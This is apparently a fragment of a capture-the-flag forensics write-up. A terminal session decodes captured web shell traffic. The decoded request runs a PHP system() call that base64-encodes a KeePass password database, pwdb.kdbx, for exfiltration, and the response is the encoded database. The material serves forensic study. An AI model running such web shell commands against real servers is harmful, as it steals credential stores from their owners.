 riproot@kali:~/Github/Challenges/forensics/obscure$ php decrypt_support.php
Request:
chdir('/home/developer');@error_reporting(0);@system('base64 -w 0 pwdb.kdbx 2>&1');
Response:
A9mimmf7S7UAAAMAAhAAMcHy5r9xQ1C+WAUhavxa/wMEAAEAAAAEIAAgTIbunS6JtNX/VevlHD
577DClZe9KWsbmBggAcBcAAAAAAAAHEAARgpZ1dyCo08oR4fFwSDgCCCAAj9h7HUI3rx1HEr4p
gRH4PA2FElVuS/0cyAoEAAIAAAAABAANCg0Kqij7LKJGvbGd08iy6LLNTy2WMLrESjuiaz29E8
6Dq/6IYUsMcqVHftEOBF/MHYY+pfz2ouVW7U5C27dvnOuQXM/DVb/unwonqVTvg/28JkEFBDPV
7+P+R7v8cZYI4YDziJ6MCMTjg0encgPaBBVBIkP40OKFIl0tWrXt9zXCBO6+BAOtGz5pAjkpZG
Dx35armR/vbVni2kp6Wu/8cJxyi0PvydW1+Yxp+3ade8VU/cYATHGNmFnHGzUYdCa3w7CQclIS
GwjfTK4eAKvvUUGmAH8OjXVh9U2IfATYrCLi6t5cKtH9WXULW4jSsHrkW62rz0/dvMP7YazFEi
GXfOXv47JDxLkmPaKEMaapvp85LejI5ZWldOcEGqDvI5M/1j2KizBGPyPZRry0l8uMrG7Y4UVl
BQLX2Q8nGx2dwNFt4YOKmDZB/HuAFRLvInUVjpaV0fGrlkWUf5OCCc9l00vh25eZezll2TQlMN